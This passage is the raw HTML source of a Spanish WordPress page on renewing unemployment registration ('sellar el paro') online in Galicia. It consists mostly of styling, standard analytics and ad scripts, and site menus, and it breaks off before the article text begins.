.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style>.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}</style><style>#header{box-shadow:var(--w-shadow);left:0;position:sticky;right:0;top:0;z-index:102}body.admin-bar #header{top:32px}@media screen and (min-width:860px){body .table-of-contents{top:72px}body.admin-bar .table-of-contents{top:104px}}@media screen and (max-width:782px){body.admin-bar #header{top:0}}@media screen and (max-width:540px){.subheader{height:89vh;overflow:scroll}}</style><style>.comments-area{padding:1em}.comments-area label{color:#333;display:block;margin-bottom:.3em}.comments-area textarea{max-width:100%;width:100%}.comments-area .children{border-left:1px dashed #bbb;margin:0;padding-left:1em}.comments-title{font-size:1.5em;font-weight:600;margin:0}.comment-author>*{vertical-align:middle}.comment-author .says{display:none}.comment-author time{color:#666;font-size:.9em}.comment-respond{margin-top:1em;padding-top:1em}.comment-respond .cookies input{display:block;float:left}.comment-respond .cookies label{display:block;line-height:1.2;margin:0;width:auto}.comment-notes{font-size:.95em}.comment-body{border-bottom:1px solid #bbb;padding:1em 0 .7em}.comment-meta{align-items:center;display:flex;font-size:.85em;justify-content:space-between}.comment-content{font-size:.9em}.comment-reply-link{font-size:.85em}#cancel-comment-reply-link{display:none}</style><style>article h1.has-background,article h2.has-background,article h3.has-background,article h4.has-background,article h5.has-background,article h6.has-background{padding:.6em .85em}article .as-h2,article h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em}article .as-h3,article h3{border-bottom:1px solid var(--w-h3-text-color);color:var(--w-h3-text-color);padding-bottom:5px}article h3.has-background{border-bottom:none!important;padding-bottom:0!important}article .is-style-underline{background:transparent;border-bottom:1px solid hsla(0,0%,40%,.47);color:var(--w-color-secondary);font-weight:600;margin-bottom:1em;padding-bottom:.3em;text-align:center}article li,article p{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word}article ul li{list-style:disc}article ol li{list-style:decimal}article ol,article ul{margin:0 0 20px 15px;padding-left:1em}article ol li,article ul li{padding-bottom:.5em}article ol li:last-child,article ul li:last-child{padding-bottom:0}article pre{margin:0 0 20px}article header{text-align:center}article .cluster{margin-bottom:1em}body.h3-underline-disabled .as-h3,body.h3-underline-disabled h3{border-bottom:none;padding-bottom:0}body:not(.h2-background-disabled) .as-h2,body:not(.h2-background-disabled) h2{text-align:center}body.h2-background-disabled .as-h2,body.h2-background-disabled h2{background:none}body.h2-background-disabled .as-h2:not(.has-background),body.h2-background-disabled h2:not(.has-background){padding:0}body .content>:last-child{margin-bottom:0}body .content>:first-child,body .content>link:first-child+*{margin-top:0}body.white-background main article>.content{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1.5em}article .content .thumbnail{margin:0 -1em 20px 0;text-align:center}article .content .thumbnail+*{margin-top:0}body,html{overflow-x:var(--w-overflow-x,initial)}body.white-background article .content{margin-left:-1em;margin-right:-1em}body.white-background article .content .thumbnail{margin:-1.5em -1.5em 20px}body.white-background article .content .thumbnail img{border-bottom-left-radius:0;border-bottom-right-radius:0}body:not(.has-sidebar) .main-section article .alignfull{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%);max-width:100vw;width:auto}.bottom-author-box .author-box{border:1px solid #bbb;border-radius:var(--w-radius);margin:0;padding:1em;text-align:center}.related-posts{margin-top:10px}.related-posts>.as-h2{background:var(--w-h2-bg-color);color:var(--w-h2-text-color);font-weight:600;padding:.6em .85em;text-align:center}@media screen and (min-width:540px){body.white-background article .content{margin-left:auto;margin-right:auto}article .content .thumbnail{margin:0 auto 20px}}</style><style id='wasabi-vars-inline-css' type='text/css'>
:root{--w-section-max-width:69rem;--w-color-main:#36404e;--w-color-secondary:#f9da46;--w-color-text:#444444;--w-color-bg:#ffffff;--w-color-link:#36404e;--w-subheader-text-color:#333;--w-subheader-bg-color:#f2ef52;--w-subheader-link-color:#a81418;--w-subheader-secondary-bg-color:#f8f9f9;--w-breadcrumb-link-color:#333333;--w-breadcrumb-text-color:#333333;--w-footer-text-color:#bbbbbb;--w-footer-bg-color:#333333;--w-footer-border-color:#333333;--w-footer-title-color:#bbbbbb;--w-footer-link-color:#bbbbbb;--w-header-text-color:#36404e;--w-header-bg-color:#f9da46;--w-header-border-color:#36404e;--w-h1-font-size:1.7em;--w-h1-text-color:#36404e;--w-h2-font-size:1.2em;--w-h2-text-color:#36404e;--w-h2-bg-color:#f9da46;--w-h3-font-size:1.17em;--w-h3-text-color:#444444;--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em}
</style> <script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-XNCH3CM3HV', 'auto');
			ga('require', 'displayfeatures');
			ga('send', 'pageview');
		</script>  <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XNCH3CM3HV');
</script> <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583159595571937"
     crossorigin="anonymous"></script> 
<style>@font-face{font-family:"ABHFontAwesomeBrands";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-brands-400.ttf?rnd=12)format("truetype")}@font-face{font-family:"ABHFontAwesome";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.woff2?rnd=12)format("woff2"),url(/wp-content/plugins/starbox/themes/fonts/fa-solid-900.ttf?rnd=12)format("truetype")}.abh_tab_content .abh_text .abh_name,section.abh_tab{padding:0!important;margin:0!important}.abh_box,.abh_tabs{width:100%!important}.abh_box{clear:both!important;position:relative!important;padding:25px 0!important}.abh_tabs{list-style:none!important;padding:5px 0 1px!important;margin:0!important;font:13px arial!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_text ul,.abh_tabs li{list-style:none!important;padding:0!important}.abh_tabs li{display:inline!important;margin:0!important}.abh_tabs li:after,.abh_tabs li:before{content:""!important;padding:0!important;margin:0!important}.abh_tab_content .abh_tab,.abh_tabs li i{display:none}.abh_tabs li a,.abh_tabs li a:hover{padding:4px 10px 5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a{background-color:transparent!important;border:0 solid #ccc!important;text-decoration:none!important;border-bottom:none!important;outline:0!important;font-size:100%!important;line-height:23px!important}.abh_tabs li a:hover{background-color:#ddd!important}.abh_tabs li a,.abh_tabs li.abh_active a{color:#333!important}.abh_tabs li.abh_active a,.abh_tabs li.abh_active a:hover{background-color:#eee!important;padding:4px 10px 5px!important;border-bottom:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tabs li a.icon_accept:hover{padding-left:24px!important}.abh_tabs_content_container{border:2px solid #ccc!important;border-top:none!important;padding:10px!important;width:400px!important}.abh_tab_content{padding:20px 12px!important;min-height:80px!important;overflow:hidden!important;border-bottom:1px solid #ccc!important}.abh_tab_content .abh_image{display:block;float:left!important;width:80px!important;margin-top:10px!important}.abh_tab_content .abh_image img{max-width:80px!important;height:auto;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;overflow:hidden!important;-webkit-border-radius:50% 50% 50% 50%!important;-moz-border-radius:50% 50% 50% 50%!important;border-radius:50% 50% 50% 50%!important}.abh_tab_content .abh_image a{border:0!important;box-shadow:0 1px 4px rgba(0,0,0,.2)!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text{margin-left:96px!important;font-size:100%!important;line-height:1.5!important}.abh_tab_content .abh_text .abh_name{font-size:20px!important;clear:none!important;font-weight:700!important;text-align:left!important;line-height:20px!important}.abh_tab_content .abh_text .fn{text-transform:capitalize!important;clear:none!important;font-size:18px!important;line-height:24px!important;margin:0!important;padding:0!important;border:0!important}.abh_tab_content .abh_text a{font-size:100%!important;text-decoration:none!important;box-shadow:none!important;-webkit-box-shadow:none!important}.abh_tab_content .abh_text .abh_job{line-height:20px!important;font-size:100%!important}.abh_tab_content .abh_text .abh_job span{vertical-align:top!important;font-size:13px!important;background-image:none!important;padding:0!important;margin:0!important}.abh_tab_content .abh_text .abh_description{position:static!important;padding-top:6px!important;font-size:14px!important;width:100%!important}.abh_tab_content .abh_text .abh_allposts{font-size:11px!important;vertical-align:middle!important}.abh_tab_content .abh_text ul{margin:5px 0 0 15px!important}.abh_tab_content .abh_text ul li,.abh_tab_content .abh_text ul li span{font-size:13px!important;line-height:20px!important;margin:0!important}.abh_tab_content .abh_social{display:block;float:right!important;line-height:1px!important;padding:0!important;margin:3px 0 0!important;text-align:right!important}.abh_tab_content .abh_social div{width:140px!important;margin:0 0 0 auto!important}.abh_tab_content .abh_social a{display:inline-block;font-family:"ABHFontAwesomeBrands",sans-serif;width:24px!important;height:24px!important;margin:1px!important;padding:0!important;opacity:.5!important;transition:opacity .2s!important;text-decoration:none!important;-moz-transition:opacity .2s!important;-webkit-transition:opacity .2s!important;-o-transition:opacity .2s!important;border-radius:5px!important;-webkit-border-radius:5px!important;-moz-border-radius:5px!important;font-style:normal;font-size:20px!important;line-height:25px;text-rendering:auto;text-align:center}.abh_tab_content .abh_social a:hover{opacity:1!important}.abh_tab_content .abh_social a.abh_facebook:before{content:""}.abh_tab_content .abh_social a.abh_flickr:before{content:""}.abh_tab_content .abh_social a.abh_google:before{content:""}.abh_tab_content .abh_social a.abh_instagram:before{content:""}.abh_tab_content .abh_social a.abh_linkedin:before{content:""}.abh_tab_content .abh_social a.abh_pinterest:before{content:""}.abh_tab_content .abh_social a.abh_tumblr:before{content:""}.abh_tab_content .abh_social a.abh_twitter:before{content:""}.abh_tab_content .abh_social a.abh_vimeo:before{content:""}.abh_tab_content .abh_social a.abh_youtube:before{content:""}.abh_tab_content .abh_social a.abh_email:before{font-family:"ABHFontAwesome",sans-serif;content:""}.abh_box .vcard{background:0 0!important;font-size:100%!important;border:0!important}.abh_box .abh_pwb a{position:absolute!important;text-decoration:none!important;font-size:9px!important;color:#999!important;right:0!important;bottom:5px!important;box-shadow:none!important;-webkit-box-shadow:none!important}@media only screen and (max-width:860px){.abh_social,.abh_tab_content .abh_image{margin-right:10px}.abh_tab_content .abh_text{text-align:justify;margin-left:0!important}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.3" id="9e58aca7cc-js"></script> <style>#author-bio-box,#authorarea,#cab-author,#entry-author-info,#post-author,.article-author,.author-bio,.author-box,.author-info,.author-wrap,.autore,.card-profile{display:none}</style><meta
name="theme-color" content="#36404e"><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://citaregistrocivil.com.es/",
                "name": "Cita Previa Registro Civil"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://citaregistrocivil.com.es/tramites/",
                "name": "tramites"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://citaregistrocivil.com.es/sellar-el-paro-en-galicia-como-hacerlo-por-internet/",
                "name": "Sellar el paro en Galicia: Cómo hacerlo por Internet"
            }
        }
    ]
}</script><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "Cita Previa Registro Civil",
    "url": "https://citaregistrocivil.com.es/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://citaregistrocivil.com.es/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <script type="rocketlazyloadscript" async
            src="https://www.googletagmanager.com/gtag/js?id=G-XNCH3CM3HV"></script> <script type="rocketlazyloadscript">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
                gtag('config', 'G-XNCH3CM3HV', { 'anonymize_ip': true });
            </script> <link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-32x32.png" sizes="32x32" /><link
rel="icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-180x180.png" /><meta
name="msapplication-TileImage" content="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-pngegg-18-270x270.png" /><style type="text/css" id="wp-custom-css">
			article p a, article li a, .content p a, .content li a {
	border-bottom: 2px solid #00436d;
}
.categories-grid a, .table-of-contents li a {
	border-bottom: none !important;
}
article .categories-grid ul {
    background-color: #fff;
    padding: 15px;
    box-shadow: 1px 1px 2px #bfbfbf;
    border-radius: 5px;
}
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body
data-rsssl=1 class="wp-singular post-template-default single single-post postid-2937 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wasabi" ><div
id="page" class="site"><header
id="header" class=" has-primary-menu exclusive-primary-menu has-search"><div
class="top-bar"><div
class="section main">
<button
id="js-subheader-menu-opener"
aria-label="Open menu">
<svg
class="open main-color" viewBox="0 0 512 512"><path
d="M491 235H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42zM491 78H21a21 21 0 0 0 0 42h470a21 21 0 1 0 0-42zM491 392H21a21 21 0 1 0 0 42h470a21 21 0 1 0 0-42z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button><div
class="logo-container">
<a
href="https://citaregistrocivil.com.es/" rel="home">
<img
width="874" height="159" src="https://citaregistrocivil.com.es/wp-content/uploads/2022/08/cropped-floresexoticas.es-20.png" alt="Cita Previa Registro Civil" data-no-lazy="true">        </a></div><div
class="right"><nav
class="top-menu primary-menu"><ul
id="menu-menu-principal" class="menu"><li
id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav><div
class="js-search"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form>
<button
id="js-subheader-search-opener"
aria-label="Open search">
<svg
class="open main-color" viewBox="0 0 57 57"><path
d="M55.1 51.9L41.6 37.8A23 23 0 0 0 24 0a23 23 0 1 0 13.2 41.8L50.8 56a3 3 0 0 0 4.3.1 3 3 0 0 0 0-4.2zM24 6a17 17 0 1 1 0 34 17 17 0 0 1 0-34z"></path></svg><svg
class="close main-color" viewBox="0 0 512 512"><path
d="M282.67 254.89L428.06 109.5c7.34-7.34 7.34-17.62 0-24.97-5.87-7.34-17.62-7.34-24.97 0L257.7 229.93 110.84 83.05c-7.34-7.34-17.62-7.34-24.96 0-7.35 5.88-7.35 17.63 0 24.97l146.86 146.86L85.88 400.28a18.61 18.61 0 0 0 0 26.43c5.87 5.88 17.62 5.88 24.96 0L257.7 279.85l145.4 145.4a18.61 18.61 0 0 0 26.43 0c5.87-5.88 5.87-17.63 0-24.97z"></path></svg></button></div></div></div></div><div
id="js-subheader" class="subheader section"><form
role="search" method="get" class="search-form" action="https://citaregistrocivil.com.es/">
<input
required type="search" class="search-field" name="s"
placeholder="¿Qué es lo que buscas?"></form><nav
class="primary-menu"><ul
id="menu-menu-principal-1" class="grid-cols-4"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a
href="https://citaregistrocivil.com.es/">INICIO</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-905"><a
href="https://citaregistrocivil.com.es/">Pedir Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a
href="https://citaregistrocivil.com.es/anular-cita-previa-en-el-registro-civil/">Anular Cita Previa</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a
href="https://citaregistrocivil.com.es/consultar-cita-previa-en-el-registro-civil/">Consultar Cita Previa</a></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1008"><a
href="#">Trámites</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a
href="https://citaregistrocivil.com.es/certificado-de-nacimiento/">Certificado de Nacimiento</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1146"><a
href="https://citaregistrocivil.com.es/certificado-de-matrimonio/">Certificado de Matrimonio</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a
href="https://citaregistrocivil.com.es/guia-practica-como-obtener-un-certificado-de-defuncion-en-espana/">Certificado de Defunción</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1528"><a
href="https://citaregistrocivil.com.es/como-solicitar-cambio-de-nombre-y-apellidos-en-espana-todo-lo-que-necesitas-saber/">Cambio de Nombre y Apellidos</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1529"><a
href="https://citaregistrocivil.com.es/reclamacion-de-filiacion-que-es-y-por-que-es-importante/">Reclamación de filiación</a></li></ul></li><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1530"><a
href="#">Oficinas</a><ul
class="sub-menu"><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a
href="https://citaregistrocivil.com.es/madrid/">Madrid:</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1532"><a
href="https://citaregistrocivil.com.es/barcelona/">Barcelona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1533"><a
href="https://citaregistrocivil.com.es/valencia/">Valencia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1534"><a
href="https://citaregistrocivil.com.es/sevilla/">Sevilla</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a
href="https://citaregistrocivil.com.es/zaragoza/">Zaragoza</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1536"><a
href="https://citaregistrocivil.com.es/malaga/">Málaga</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a
href="https://citaregistrocivil.com.es/murcia/">Murcia</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1538"><a
href="https://citaregistrocivil.com.es/granada/">Granada</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a
href="https://citaregistrocivil.com.es/cordoba/">Córdoba</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1540"><a
href="https://citaregistrocivil.com.es/valladolid/">Valladolid</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1541"><a
href="https://citaregistrocivil.com.es/asturias/">Asturias</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1542"><a
href="https://citaregistrocivil.com.es/a-coruna/">A Coruña</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1543"><a
href="https://citaregistrocivil.com.es/tarragona/">Tarragona</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1544"><a
href="https://citaregistrocivil.com.es/lleida/">Lleida</a></li></ul></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></li></ul></nav></div></header><main><div
class="main-section section"><article><header
class="heading"><ul
id="breadcrumbs"><li><a
href="https://citaregistrocivil.com.es/">Cita Previa Registro Civil</a></li><li><a
href="https://citaregistrocivil.com.es/tramites/">tramites</a></li><li
class="breadcrumb_last">Sellar el paro en Galicia: Cómo hacerlo por Internet</li></ul><h1>Sellar el paro en Galicia: Cómo hacerlo por Internet</h1></header><div
class="content"><p><iframe
